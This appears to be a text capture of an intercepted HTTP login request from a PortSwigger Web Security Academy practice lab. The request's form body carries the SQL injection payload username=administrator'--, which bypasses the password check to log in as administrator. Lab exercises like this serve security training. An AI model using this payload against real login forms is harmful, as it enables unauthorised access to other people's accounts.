 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab3003503437b42802b443900ba0054.web-security-academy.net
3 Cookie: session=jghDNDSwCkPYUc5r4wPE9zf1i6SZSBdN
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ab3003503437b42802b443900ba0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab3003503437b42802b443900ba0054.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=LAFfHOrG3p3L9xzrXN0I8LN2lAofAGBj&username=administrator'--&password=abc